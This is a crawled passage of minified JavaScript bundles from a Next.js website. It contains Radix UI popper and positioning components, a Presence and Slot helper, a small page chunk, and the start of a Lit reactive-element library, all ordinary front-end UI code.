n&&({}).hasOwnProperty.call(n,"current")?null!=n.current?eo({element:n.current,padding:r}).fn(t):{}:n?eo({element:n,padding:r}).fn(t):{}}});var ec="undefined"!=typeof document?i.useLayoutEffect:i.useEffect;function es(e,t){let n,r,i;if(e===t)return!0;if(typeof e!=typeof t)return!1;if("function"==typeof e&&e.toString()===t.toString())return!0;if(e&&t&&"object"==typeof e){if(Array.isArray(e)){if((n=e.length)!==t.length)return!1;for(r=n;0!=r--;)if(!es(e[r],t[r]))return!1;return!0}if((n=(i=Object.keys(e)).length)!==Object.keys(t).length)return!1;for(r=n;0!=r--;)if(!({}).hasOwnProperty.call(t,i[r]))return!1;for(r=n;0!=r--;){let n=i[r];if(("_owner"!==n||!e.$$typeof)&&!es(e[n],t[n]))return!1}return!0}return e!=e&&t!=t}function ef(e){if("undefined"==typeof window)return 1;let t=e.ownerDocument.defaultView||window;return t.devicePixelRatio||1}function ed(e,t){let n=ef(e);return Math.round(t*n)/n}function ep(e){let t=i.useRef(e);return ec(()=>{t.current=e}),t}var em=n(65092);let eh=(0,i.forwardRef)((e,t)=>{let{children:n,width:o=10,height:l=5,...u}=e;return(0,i.createElement)(em.WV.svg,(0,r.Z)({},u,{ref:t,width:o,height:l,viewBox:"0 0 30 10",preserveAspectRatio:"none"}),e.asChild?n:(0,i.createElement)("polygon",{points:"0,0 30,0 15,10"}))});var ev=n(87682),eg=n(85225),ey=n(4590),ew=n(41930),eb=n(49986);let ex="Popper",[eE,eR]=(0,eg.b)(ex),[eC,eP]=eE(ex),eO=(0,i.forwardRef)((e,t)=>{let{__scopePopper:n,virtualRef:o,...l}=e,u=eP("PopperAnchor",n),a=(0,i.useRef)(null),c=(0,ev.e)(t,a);return(0,i.useEffect)(()=>{u.onAnchorChange((null==o?void 0:o.current)||a.current)}),o?null:(0,i.createElement)(em.WV.div,(0,r.Z)({},l,{ref:c}))}),eA="PopperContent",[eT,eS]=eE(eA),eL=(0,i.forwardRef)((e,t)=>{var n,o,a,s,f,d,x,E,R,C,S,L,D,M;let{__scopePopper:W,side:k="bottom",sideOffset:H=0,align:_="center",alignOffset:F=0,arrowPadding:$=0,avoidCollisions:V=!0,collisionBoundary:B=[],collisionPadding:I=0,sticky:z="partial",hideWhenDetached:Z=!1,updatePositionStrategy:Y="optimized",onPlaced:X,...q}=e,G=eP(eA,W),[J,Q]=(0,i.useState)(null),ee=(0,ev.e)(t,e=>Q(e)),[et,en]=(0,i.useState)(null),er=(0,eb.t)(et),ei=null!==(n=null==er?void 0:er.width)&&void 0!==n?n:0,eo=null!==(o=null==er?void 0:er.height)&&void 0!==o?o:0,eh="number"==typeof I?I:{top:0,right:0,bottom:0,left:0,...I},eg=Array.isArray(B)?B:[B],ex=eg.length>0,eE={padding:eh,boundary:eg.filter(eM),altBoundary:ex},{refs:eR,floatingStyles:eC,placement:eO,isPositioned:eS,middlewareData:eL}=function(e){void 0===e&&(e={});let{placement:t="bottom",strategy:n="absolute",middleware:r=[],platform:o,elements:{reference:l,floating:u}={},transform:a=!0,whileElementsMounted:c,open:s}=e,[f,d]=i.useState({x:0,y:0,strategy:n,placement:t,middlewareData:{},isPositioned:!1}),[p,m]=i.useState(r);es(p,r)||m(r);let[h,v]=i.useState(null),[g,y]=i.useState(null),w=i.useCallback(e=>{e!==R.current&&(R.current=e,v(e))},[]),b=i.useCallback(e=>{e!==C.current&&(C.current=e,y(e))},[]),x=l||h,E=u||g,R=i.useRef(null),C=i.useRef(null),P=i.useRef(f),O=null!=c,A=ep(c),T=ep(o),S=i.useCallback(()=>{if(!R.current||!C.current)return;let e={placement:t,strategy:n,middleware:p};T.current&&(e.platform=T.current),el(R.current,C.current,e).then(e=>{let t={...e,isPositioned:!0};L.current&&!es(P.current,t)&&(P.current=t,eu.flushSync(()=>{d(t)}))})},[p,t,n,T]);ec(()=>{!1===s&&P.current.isPositioned&&(P.current.isPositioned=!1,d(e=>({...e,isPositioned:!1})))},[s]);let L=i.useRef(!1);ec(()=>(L.current=!0,()=>{L.current=!1}),[]),ec(()=>{if(x&&(R.current=x),E&&(C.current=E),x&&E){if(A.current)return A.current(x,E,S);S()}},[x,E,S,A,O]);let N=i.useMemo(()=>({reference:R,floating:C,setReference:w,setFloating:b}),[w,b]),D=i.useMemo(()=>({reference:x,floating:E}),[x,E]),M=i.useMemo(()=>{let e={position:n,left:0,top:0};if(!D.floating)return e;let t=ed(D.floating,f.x),r=ed(D.floating,f.y);return a?{...e,transform:"translate("+t+"px, "+r+"px)",...ef(D.floating)>=1.5&&{willChange:"transform"}}:{position:n,left:t,top:r}},[n,a,D.floating,f.x,f.y]);return i.useMemo(()=>({...f,update:S,refs:N,elements:D,floatingStyles:M}),[f,S,N,D,M])}({strategy:"fixed",placement:k+("center"!==_?"-"+_:""),whileElementsMounted:(...e)=>{let t=function(e,t,n,r){let i;void 0===r&&(r={});let{ancestorScroll:o=!0,ancestorResize:a=!0,elementResize:s="function"==typeof ResizeObserver,layoutShift:f="function"==typeof IntersectionObserver,animationFrame:d=!1}=r,p=U(e),m=o||a?[...p?j(p):[],...j(t)]:[];m.forEach(e=>{o&&e.addEventListener("scroll",n,{passive:!0}),a&&e.addEventListener("resize",n)});let h=p&&f?function(e,t){let n,r=null,i=N(e);function o(){var e;clearTimeout(n),null==(e=r)||e.disconnect(),r=null}return!function a(s,f){void 0===s&&(s=!1),void 0===f&&(f=1),o();let{left:d,top:p,width:m,height:h}=e.getBoundingClientRect();if(s||t(),!m||!h)return;let v=c(p),g=c(i.clientWidth-(d+m)),y=c(i.clientHeight-(p+h)),w=c(d),b={rootMargin:-v+"px "+-g+"px "+-y+"px "+-w+"px",threshold:u(0,l(1,f))||1},x=!0;function E(e){let t=e[0].intersectionRatio;if(t!==f){if(!x)return a();t?a(!1,t):n=setTimeout(()=>{a(!1,1e-7)},100)}x=!1}try{r=new IntersectionObserver(E,{...b,root:i.ownerDocument})}catch(e){r=new IntersectionObserver(E,b)}r.observe(e)}(!0),o}(p,n):null,v=-1,g=null;s&&(g=new ResizeObserver(e=>{let[r]=e;r&&r.target===p&&g&&(g.unobserve(t),cancelAnimationFrame(v),v=requestAnimationFrame(()=>{var e;null==(e=g)||e.observe(t)})),n()}),p&&!d&&g.observe(p),g.observe(t));let y=d?K(e):null;return d&&function t(){let r=K(e);y&&(r.x!==y.x||r.y!==y.y||r.width!==y.width||r.height!==y.height)&&n(),y=r,i=requestAnimationFrame(t)}(),n(),()=>{var e;m.forEach(e=>{o&&e.removeEventListener("scroll",n),a&&e.removeEventListener("resize",n)}),null==h||h(),null==(e=g)||e.disconnect(),g=null,d&&cancelAnimationFrame(i)}}(...e,{animationFrame:"always"===Y});return t},elements:{reference:G.anchor},middleware:[{name:"offset",options:R={mainAxis:H+eo,alignmentAxis:F},async fn(e){var t,n;let{x:r,y:i,placement:o,middlewareData:l}=e,u=await T(e,R);return o===(null==(t=l.offset)?void 0:t.placement)&&null!=(n=l.arrow)&&n.alignmentOffset?{}:{x:r+u.x,y:i+u.y,data:{...u,placement:o}}}},V&&{name:"shift",options:S={mainAxis:!0,crossAxis:!1,limiter:"partial"===z?(void 0===C&&(C={}),{options:C,fn(e){let{x:t,y:n,placement:r,rects:i,middlewareData:o}=e,{offset:l=0,mainAxis:u=!0,crossAxis:a=!0}=p(C,e),c={x:t,y:n},s=y(r),f=v(s),d=c[f],h=c[s],g=p(l,e),w="number"==typeof g?{mainAxis:g,crossAxis:0}:{mainAxis:0,crossAxis:0,...g};if(u){let e="y"===f?"height":"width",t=i.reference[f]-i.floating[e]+w.mainAxis,n=i.reference[f]+i.reference[e]-w.mainAxis;d<t?d=t:d>n&&(d=n)}if(a){var b,x;let e="y"===f?"width":"height",t=["top","left"].includes(m(r)),n=i.reference[s]-i.floating[e]+(t&&(null==(b=o.offset)?void 0:b[s])||0)+(t?0:w.crossAxis),l=i.reference[s]+i.reference[e]+(t?0:(null==(x=o.offset)?void 0:x[s])||0)-(t?w.crossAxis:0);h<n?h=n:h>l&&(h=l)}return{[f]:d,[s]:h}}}):void 0,...eE},async fn(e){let{x:t,y:n,placement:r}=e,{mainAxis:i=!0,crossAxis:o=!1,limiter:a={fn:e=>{let{x:t,y:n}=e;return{x:t,y:n}}},...c}=p(S,e),s={x:t,y:n},f=await P(e,c),d=y(m(r)),h=v(d),g=s[h],w=s[d];if(i){let e=g+f["y"===h?"top":"left"],t=g-f["y"===h?"bottom":"right"];g=u(e,l(g,t))}if(o){let e="y"===d?"top":"left",t="y"===d?"bottom":"right",n=w+f[e],r=w-f[t];w=u(n,l(w,r))}let b=a.fn({...e,[h]:g,[d]:w});return{...b,data:{x:b.x-t,y:b.y-n}}}},V&&{name:"flip",options:L={...eE},async fn(e){var t,n,r,i,o;let{placement:l,middlewareData:u,rects:a,initialPlacement:c,platform:s,elements:f}=e,{mainAxis:d=!0,crossAxis:x=!0,fallbackPlacements:E,fallbackStrategy:R="bestFit",fallbackAxisSideDirection:C="none",flipAlignment:O=!0,...A}=p(L,e);if(null!=(t=u.arrow)&&t.alignmentOffset)return{};let T=m(l),S=m(c)===c,N=await (null==s.isRTL?void 0:s.isRTL(f.floating)),D=E||(S||!O?[b(c)]:function(e){let t=b(e);return[w(e),t,w(t)]}(c));E||"none"===C||D.push(...function(e,t,n,r){let i=h(e),o=function(e,t,n){let r=["left","right"],i=["right","left"];switch(e){case"top":case"bottom":if(n)return t?i:r;return t?r:i;case"left":case"right":return t?["top","bottom"]:["bottom","top"];default:return[]}}(m(e),"start"===n,r);return i&&(o=o.map(e=>e+"-"+i),t&&(o=o.concat(o.map(w)))),o}(c,O,C,N));let M=[c,...D],W=await P(e,A),k=[],H=(null==(n=u.flip)?void 0:n.overflows)||[];if(d&&k.push(W[T]),x){let e=function(e,t,n){void 0===n&&(n=!1);let r=h(e),i=v(y(e)),o=g(i),l="x"===i?r===(n?"end":"start")?"right":"left":"start"===r?"bottom":"top";return t.reference[o]>t.floating[o]&&(l=b(l)),[l,b(l)]}(l,a,N);k.push(W[e[0]],W[e[1]])}if(H=[...H,{placement:l,overflows:k}],!k.every(e=>e<=0)){let e=((null==(r=u.flip)?void 0:r.index)||0)+1,t=M[e];if(t)return{data:{index:e,overflows:H},reset:{placement:t}};let n=null==(i=H.filter(e=>e.overflows[0]<=0).sort((e,t)=>e.overflows[1]-t.overflows[1])[0])?void 0:i.placement;if(!n)switch(R){case"bestFit":{let e=null==(o=H.map(e=>[e.placement,e.overflows.filter(e=>e>0).reduce((e,t)=>e+t,0)]).sort((e,t)=>e[1]-t[1])[0])?void 0:o[0];e&&(n=e);break}case"initialPlacement":n=c}if(l!==n)return{reset:{placement:n}}}return{}}},{name:"size",options:D={...eE,apply:({elements:e,rects:t,availableWidth:n,availableHeight:r})=>{let{width:i,height:o}=t.reference,l=e.floating.style;l.setProperty("--radix-popper-available-width",`${n}px`),l.setProperty("--radix-popper-available-height",`${r}px`),l.setProperty("--radix-popper-anchor-width",`${i}px`),l.setProperty("--radix-popper-anchor-height",`${o}px`)}},async fn(e){let t,n;let{placement:r,rects:i,platform:o,elements:a}=e,{apply:c=()=>{},...s}=p(D,e),f=await P(e,s),d=m(r),v=h(r),g="y"===y(r),{width:w,height:b}=i.floating;"top"===d||"bottom"===d?(t=d,n=v===(await (null==o.isRTL?void 0:o.isRTL(a.floating))?"start":"end")?"left":"right"):(n=d,t="end"===v?"top":"bottom");let x=b-f[t],E=w-f[n],R=!e.middlewareData.shift,C=x,O=E;if(g){let e=w-f.left-f.right;O=v||R?l(E,e):e}else{let e=b-f.top-f.bottom;C=v||R?l(x,e):e}if(R&&!v){let e=u(f.left,0),t=u(f.right,0),n=u(f.top,0),r=u(f.bottom,0);g?O=w-2*(0!==e||0!==t?e+t:u(f.left,f.right)):C=b-2*(0!==n||0!==r?n+r:u(f.top,f.bottom))}await c({...e,availableWidth:O,availableHeight:C});let A=await o.getDimensions(a.floating);return w!==A.width||b!==A.height?{reset:{rects:!0}}:{}}},et&&ea({element:et,padding:$}),eW({arrowWidth:ei,arrowHeight:eo}),Z&&{name:"hide",options:M={strategy:"referenceHidden",...eE},async fn(e){let{rects:t}=e,{strategy:n="referenceHidden",...r}=p(M,e);switch(n){case"referenceHidden":{let n=await P(e,{...r,elementContext:"reference"}),i=O(n,t.reference);return{data:{referenceHiddenOffsets:i,referenceHidden:A(i)}}}case"escaped":{let n=await P(e,{...r,altBoundary:!0}),i=O(n,t.floating);return{data:{escapedOffsets:i,escaped:A(i)}}}default:return{}}}}]}),[eN,eD]=ek(eO),eH=(0,ey.W)(X);(0,ew.b)(()=>{eS&&(null==eH||eH())},[eS,eH]);let e_=null===(a=eL.arrow)||void 0===a?void 0:a.x,eF=null===(s=eL.arrow)||void 0===s?void 0:s.y,e$=(null===(f=eL.arrow)||void 0===f?void 0:f.centerOffset)!==0,[eV,eB]=(0,i.useState)();return(0,ew.b)(()=>{J&&eB(window.getComputedStyle(J).zIndex)},[J]),(0,i.createElement)("div",{ref:eR.setFloating,"data-radix-popper-content-wrapper":"",style:{...eC,transform:eS?eC.transform:"translate(0, -200%)",minWidth:"max-content",zIndex:eV,"--radix-popper-transform-origin":[null===(d=eL.transformOrigin)||void 0===d?void 0:d.x,null===(x=eL.transformOrigin)||void 0===x?void 0:x.y].join(" ")},dir:e.dir},(0,i.createElement)(eT,{scope:W,placedSide:eN,onArrowChange:en,arrowX:e_,arrowY:eF,shouldHideArrow:e$},(0,i.createElement)(em.WV.div,(0,r.Z)({"data-side":eN,"data-align":eD},q,{ref:ee,style:{...q.style,animation:eS?void 0:"none",opacity:null!==(E=eL.hide)&&void 0!==E&&E.referenceHidden?0:void 0}}))))}),eN={top:"bottom",right:"left",bottom:"top",left:"right"},eD=(0,i.forwardRef)(function(e,t){let{__scopePopper:n,...o}=e,l=eS("PopperArrow",n),u=eN[l.placedSide];return(0,i.createElement)("span",{ref:l.onArrowChange,style:{position:"absolute",left:l.arrowX,top:l.arrowY,[u]:0,transformOrigin:{top:"",right:"0 0",bottom:"center 0",left:"100% 0"}[l.placedSide],transform:{top:"translateY(100%)",right:"translateY(50%) rotate(90deg) translateX(-50%)",bottom:"rotate(180deg)",left:"translateY(50%) rotate(-90deg) translateX(50%)"}[l.placedSide],visibility:l.shouldHideArrow?"hidden":void 0}},(0,i.createElement)(eh,(0,r.Z)({},o,{ref:t,style:{...o.style,display:"block"}})))});function eM(e){return null!==e}let eW=e=>({name:"transformOrigin",options:e,fn(t){var n,r,i,o,l;let{placement:u,rects:a,middlewareData:c}=t,s=(null===(n=c.arrow)||void 0===n?void 0:n.centerOffset)!==0,f=s?0:e.arrowWidth,d=s?0:e.arrowHeight,[p,m]=ek(u),h={start:"0%",center:"50%",end:"100%"}[m],v=(null!==(r=null===(i=c.arrow)||void 0===i?void 0:i.x)&&void 0!==r?r:0)+f/2,g=(null!==(o=null===(l=c.arrow)||void 0===l?void 0:l.y)&&void 0!==o?o:0)+d/2,y="",w="";return"bottom"===p?(y=s?h:`${v}px`,w=`${-d}px`):"top"===p?(y=s?h:`${v}px`,w=`${a.floating.height+d}px`):"right"===p?(y=`${-d}px`,w=s?h:`${g}px`):"left"===p&&(y=`${a.floating.width+d}px`,w=s?h:`${g}px`),{data:{x:y,y:w}}}});function ek(e){let[t,n="center"]=e.split("-");return[t,n]}let eH=e=>{let{__scopePopper:t,children:n}=e,[r,o]=(0,i.useState)(null);return(0,i.createElement)(eC,{scope:t,anchor:r,onAnchorChange:o},n)},e_=eO,eF=eL,e$=eD},78172:function(e,t,n){n.d(t,{h:function(){return u}});var r=n(8404),i=n(2265),o=n(54887),l=n(65092);let u=(0,i.forwardRef)((e,t)=>{var n;let{container:u=null==globalThis?void 0:null===(n=globalThis.document)||void 0===n?void 0:n.body,...a}=e;return u?o.createPortal((0,i.createElement)(l.WV.div,(0,r.Z)({},a,{ref:t})),u):null})},39233:function(e,t,n){n.d(t,{z:function(){return u}});var r=n(2265),i=n(54887),o=n(87682),l=n(41930);let u=e=>{let{present:t,children:n}=e,u=function(e){var t;let[n,o]=(0,r.useState)(),u=(0,r.useRef)({}),c=(0,r.useRef)(e),s=(0,r.useRef)("none"),f=e?"mounted":"unmounted",[d,p]=(t={mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}},(0,r.useReducer)((e,n)=>{let r=t[e][n];return null!=r?r:e},f));return(0,r.useEffect)(()=>{let e=a(u.current);s.current="mounted"===d?e:"none"},[d]),(0,l.b)(()=>{let t=u.current,n=c.current,r=n!==e;if(r){let r=s.current,i=a(t);e?p("MOUNT"):"none"===i||(null==t?void 0:t.display)==="none"?p("UNMOUNT"):n&&r!==i?p("ANIMATION_OUT"):p("UNMOUNT"),c.current=e}},[e,p]),(0,l.b)(()=>{if(n){let e=e=>{let t=a(u.current),r=t.includes(e.animationName);e.target===n&&r&&(0,i.flushSync)(()=>p("ANIMATION_END"))},t=e=>{e.target===n&&(s.current=a(u.current))};return n.addEventListener("animationstart",t),n.addEventListener("animationcancel",e),n.addEventListener("animationend",e),()=>{n.removeEventListener("animationstart",t),n.removeEventListener("animationcancel",e),n.removeEventListener("animationend",e)}}p("ANIMATION_END")},[n,p]),{isPresent:["mounted","unmountSuspended"].includes(d),ref:(0,r.useCallback)(e=>{e&&(u.current=getComputedStyle(e)),o(e)},[])}}(t),c="function"==typeof n?n({present:u.isPresent}):r.Children.only(n),s=(0,o.e)(u.ref,c.ref),f="function"==typeof n;return f||u.isPresent?(0,r.cloneElement)(c,{ref:s}):null};function a(e){return(null==e?void 0:e.animationName)||"none"}u.displayName="Presence"},65092:function(e,t,n){n.d(t,{WV:function(){return u},jH:function(){return a}});var r=n(8404),i=n(2265),o=n(54887),l=n(82575);let u=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"].reduce((e,t)=>{let n=(0,i.forwardRef)((e,n)=>{let{asChild:o,...u}=e,a=o?l.g7:t;return(0,i.useEffect)(()=>{window[Symbol.for("radix-ui")]=!0},[]),(0,i.createElement)(a,(0,r.Z)({},u,{ref:n}))});return n.displayName=`Primitive.${t}`,{...e,[t]:n}},{});function a(e,t){e&&(0,o.flushSync)(()=>e.dispatchEvent(t))}},82575:function(e,t,n){n.d(t,{A4:function(){return a},g7:function(){return l}});var r=n(8404),i=n(2265),o=n(87682);let l=(0,i.forwardRef)((e,t)=>{let{children:n,...o}=e,l=i.Children.toArray(n),a=l.find(c);if(a){let e=a.props.children,n=l.map(t=>t!==a?t:i.Children.count(e)>1?i.Children.only(null):(0,i.isValidElement)(e)?e.props.children:null);return(0,i.createElement)(u,(0,r.Z)({},o,{ref:t}),(0,i.isValidElement)(e)?(0,i.cloneElement)(e,void 0,n):null)}return(0,i.createElement)(u,(0,r.Z)({},o,{ref:t}),n)});l.displayName="Slot";let u=(0,i.forwardRef)((e,t)=>{let{children:n,...r}=e;return(0,i.isValidElement)(n)?(0,i.cloneElement)(n,{...function(e,t){let n={...t};for(let r in t){let i=e[r],o=t[r],l=/^on[A-Z]/.test(r);l?i&&o?n[r]=(...e)=>{o(...e),i(...e)}:i&&(n[r]=i):"style"===r?n[r]={...i,...o}:"className"===r&&(n[r]=[i,o].filter(Boolean).join(" "))}return{...e,...n}}(r,n.props),ref:t?(0,o.F)(t,n.ref):n.ref}):i.Children.count(n)>1?i.Children.only(null):null});u.displayName="SlotClone";let a=({children:e})=>(0,i.createElement)(i.Fragment,null,e);function c(e){return(0,i.isValidElement)(e)&&e.type===a}},4590:function(e,t,n){n.d(t,{W:function(){return i}});var r=n(2265);function i(e){let t=(0,r.useRef)(e);return(0,r.useEffect)(()=>{t.current=e}),(0,r.useMemo)(()=>(...e)=>{var n;return null===(n=t.current)||void 0===n?void 0:n.call(t,...e)},[])}},13846:function(e,t,n){n.d(t,{T:function(){return o}});var r=n(2265),i=n(4590);function o({prop:e,defaultProp:t,onChange:n=()=>{}}){let[o,l]=function({defaultProp:e,onChange:t}){let n=(0,r.useState)(e),[o]=n,l=(0,r.useRef)(o),u=(0,i.W)(t);return(0,r.useEffect)(()=>{l.current!==o&&(u(o),l.current=o)},[o,l,u]),n}({defaultProp:t,onChange:n}),u=void 0!==e,a=u?e:o,c=(0,i.W)(n),s=(0,r.useCallback)(t=>{if(u){let n="function"==typeof t?t(e):t;n!==e&&c(n)}else l(t)},[u,e,l,c]);return[a,s]}},41930:function(e,t,n){n.d(t,{b:function(){return i}});var r=n(2265);let i=(null==globalThis?void 0:globalThis.document)?r.useLayoutEffect:()=>{}},49986:function(e,t,n){n.d(t,{t:function(){return o}});var r=n(2265),i=n(41930);function o(e){let[t,n]=(0,r.useState)(void 0);return(0,i.b)(()=>{if(e){n({width:e.offsetWidth,height:e.offsetHeight});let t=new ResizeObserver(t=>{let r,i;if(!Array.isArray(t)||!t.length)return;let o=t[0];if("borderBoxSize"in o){let e=o.borderBoxSize,t=Array.isArray(e)?e[0]:e;r=t.inlineSize,i=t.blockSize}else r=e.offsetWidth,i=e.offsetHeight;n({width:r,height:i})});return t.observe(e,{box:"border-box"}),()=>t.unobserve(e)}n(void 0)},[e]),t}},62442:function(e,t,n){n.d(t,{Z:function(){return i}});var r=n(62898);let i=(0,r.Z)("Check",[["polyline",{points:"20 6 9 17 4 12",key:"10jjfj"}]])}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/app/tags/page-1d61a00d3e30eef6.js
body_size: 172
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[904,160],{80180:function(n,e,u){Promise.resolve().then(u.t.bind(u,46685,23))}},function(n){n.O(0,[685,971,596,744],function(){return n(n.s=80180)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/624-1d688a27f271a3e3.js
body_size: 27435
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[624],{20525:function(e){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},45770:function(e){function t(r){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(r)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},57747:function(e,t){"use strict";Object.defineProperty(t,Symbol.toStringTag,{value:"Module"});let r=window,n=r.ShadowRoot&&(void 0===r.ShadyCSS||r.ShadyCSS.nativeShadow)&&"adoptedStyleSheets"in Document.prototype&&"replace"in CSSStyleSheet.prototype,i=Symbol(),a=new WeakMap,o=class{constructor(e,t,r){if(this._$cssResult$=!0,r!==i)throw Error("CSSResult is not constructable. Use `unsafeCSS` or `css` instead.");this.cssText=e,this.t=t}get styleSheet(){let e=this.o,t=this.t;if(n&&void 0===e){let r=void 0!==t&&1===t.length;r&&(e=a.get(t)),void 0===e&&((this.o=e=new CSSStyleSheet).replaceSync(this.cssText),r&&a.set(t,e))}return e}toString(){return this.cssText}},s=e=>new o("string"==typeof e?e:e+"",void 0,i),l=(e,t)=>{n?e.adoptedStyleSheets=t.map(e=>e instanceof CSSStyleSheet?e:e.styleSheet):t.forEach(t=>{let n=document.createElement("style"),i=r.litNonce;void 0!==i&&n.setAttribute("nonce",i),n.textContent=t.cssText,e.appendChild(n)})},u=n?e=>e:e=>e instanceof CSSStyleSheet?(e=>{let t="";for(let r of e.cssRules)t+=r.cssText;return s(t)})(e):e,d=window,c=d.trustedTypes,h=c?c.emptyScript:"",f=d.reactiveElementPolyfillSupport,m={toAttribute(e,t){switch(t){case Boolean:e=e?h:null;break;case Object:case Array:e=null==e?e:JSON.stringify(e)}return e},fromAttribute(e,t){let r=e;switch(t){case Boolean:r=null!==e;break;case Number:r=null===e?null:Number(e);break;case Object:case Array:try{r=JSON.parse(e)}catch{r=null}}return r}},p=(e,t)=>t!==e&&(t==t||e==e),v={attribute:!0,type:String,converter:m,reflect:!1,hasChanged:p},g="finalized",_=class extends HTMLElement{constructor(){super(),this._$Ei=new Map,this.isUpdatePending=!1,this.hasUpdated=!1,this._$El=null,this.u()}static addInitializer(e){var t;this.finalize(),(null!==(t=this.h)&&void 0!==t?t:this.h=[]).push(e)}static get observedAttributes(){this.finalize();let e=[];return this.elementProperties.forEach((t,r)=>{let n=this._$Ep(r,t);void 0!==n&&(this._$Ev.set(n,r),e.push(n))}),e}static createProperty(e,t=v){if(t.state&&(t.attribute=!1),this.finalize(),this.elementProperties.set(e,t),!t.noAccessor&&!this.prototype.hasOwnProperty(e)){let r="symbol"==typeof e?Symbol():"__"+e,n=this.getPropertyDescriptor(e,r,t);void 0!==n&&Object.defineProperty(this.prototype,e,n)}}static getPropertyDescriptor(e,t,r){return{get(){return this[t]},set(n){let i=this[e];this[t]=n,this.requestUpdate(e,i,r)},configurable:!0,enumerable:!0}}static getPropertyOptions(e){return this.elementProperties.get(e)||v}static finalize(){if(this.hasOwnProperty(g))return!1;this[g]=!0;let e=Object.getPrototypeOf(this);if(e.finalize(),void 0!==e.h&&(this.h=[...e.h]),this.elementProperties=new Map(e.elementProperties),this._$Ev=new Map,this.hasOwnProperty("properties")){let e=this.properties,t=[...Object.getOwnPropertyNames(e),...Object.getOwnPropertySymbols(e)];for(let r of t)this.createProperty(r,e[r])}return this.elementStyles=this.finalizeStyles(this.styles),!0}static finalizeStyles(e){let t=[];if(Array.isArray(e)){let r=new Set(e.flat(1/0).reverse());for(let e of r)t.unshift(u(e))}else void 0!==e&&t.push(u(e));return t}static _$Ep(e,t){let r=t.attribute;return!1===r?void 0:"string"==typeof r?r:"string"==typeof e?e.toLowerCase():void 0}u(){var e;this._$E_=new Promise(e=>this.enableUpdating=e),this._$AL=new Map,this._$Eg(),this.requestUpdate(),null===(e=this.constructor.h)||void 0===e||e.forEach(e=>e(this))}addController(e){var t,r;(null!==(t=this._$ES)&&void 0!==t?t:this._$ES=[]).push(e),void 0!==this.renderRoot&&this.isConnected&&(null===(r=e.hostConnected)||void 0===r||r.call(e))}removeController(e){var t;null===(t=this._$ES)||void 0===t||t.splice(this._$ES.indexOf(e)>>>0,1)}_$Eg(){this.constructor.elementProperties.forEach((e,t)=>{this.hasOwnProperty(t)&&(this._$Ei.set(t,this[t]),delete this[t])})}createRenderRoot(){var e;let t=null!==(e=this.shadowRoot)&&void 0!==e?e:this.attachShadow(this.constructor.shadowRootOptions);return l(t,this.constructor.elementStyles),t}connectedCallback(){var e;void 0===this.renderRoot&&(this.renderRoot=this.createRenderRoot()),this.enableUpdating(!0),null===(e=this._$ES)||void 0===e||e.forEach(e=>{var t;return null===(t=e.hostConnected)||void 0===t?void 0:t.call(e)})}enableUpdating(e){}disconnectedCallback(){var e;null===(e=this._$ES)||void 0===e||e.forEach(e=>{var t;return null===(t=e.hostDisconnected)||void 0===t?void 0:t.call(e)})}attributeChangedCallback(e,t,r){this._$AK(e,r)}_$EO(e,t,r=v){var n;let i=this.constructor._$Ep(e,r);if(void 0!==i&&!0===r.reflect){let a=((null===(n=r.converter)||void 0===n?void 0:n.toAttribute)!==void 0?r.converter:m).toAttribute(t,r.type);this._$El=e,null==a?this.removeAttribute(i):this.setAttribute(i,a),this._$El=null}}_$AK(e,t){var r;let n=this.constructor,i=n._$Ev.get(e);if(void 0!==i&&this._$El!==i){let e=n.getPropertyOptions(i),a="function"==typeof e.converter?{fromAttribute:e.converter}:(null===(r=e.converter)||void 0===r?void 0:r.fromAttribute)!==void 0?e.converter:m;this._$El=i,this[i]=a.fromAttribute(t,e.type),this._$El=null}}requestUpdate(e,t,r){let n=!0;void 0!==e&&(((r=r||this.constructor.getPropertyOptions(e)).hasChanged||p)(this[e],t)?(this._$AL.has(e)||this._$AL.set(e,t),!0===r.reflect&&this._$El!==e&&(void 0===this._$EC&&(this._$EC=new Map),this._$EC.set(e,r))):n=!1),!this.isUpdatePending&&n&&(this._$E_=this._$Ej())}async _$Ej(){this.isUpdatePending=!0;try{await this._$E_}catch(e){Promise.reject(e)}let e=this.scheduleUpdate();return null!=e&&await e,!this.isUpdatePending}scheduleUpdate(){return this.performUpdate()}performUpdate(){var e;if(!this.isUpdatePending)return;this.hasUpdated,this._$Ei&&(this._$Ei.forEach((e,t)=>this[t]=e),this._$Ei=void 0);let t=!1,r=this._$AL;try{(t=this.shouldUpdate(r))?(this.willUpdate(r),null===(e=this._$ES)||void 0===e||e.forEach(e=>{var t;return null===(t=e.hostUpdate)||void 0===t?void 0:t.call(e)}),this.update(r)):this._$Ek()}catch(e){throw t=!1,this._$Ek(),e}t&&this._$AE(r)}willUpdate(e){}_$AE(e){var t;null===(t=this._$ES)||void 0===t||t.forEach(e=>{var t;return null===(t=e.hostUpdated)||void 0===t?void 0:t.call(e)}),this.hasUpdated||(this.hasUpdated=!0,this.firstUpdated(e)),this.updated(e)}_$Ek(){this._$AL=new Map,this.isUpdatePending=!1}get updateComplete(){return this.getUpdateComplete()}getUpdateComplete(){return this._$E_}shouldUpdate(e){return!0}update(e){void 0!==this._$EC&&(this._$EC.forEach((e,t)=>this._$EO(t,this[t],e)),this._$EC=void 0),this._$Ek()}updated(e){}firstUpdated(e){}};_[g]=!0,_.elementProperties=new Map,_.elementStyles=[],_.shadowRootOptions={mode:"open"},null==f||f({ReactiveElement:_}),(null!==(e$=d.reactiveElementVersions)&&void 0!==e$?e$:d.reactiveElementVersions=[]).push("1.6.2");let y=window,w=y.trustedTypes,b=w?w.createPolicy("lit-html",{createHTML:e=>e}):void 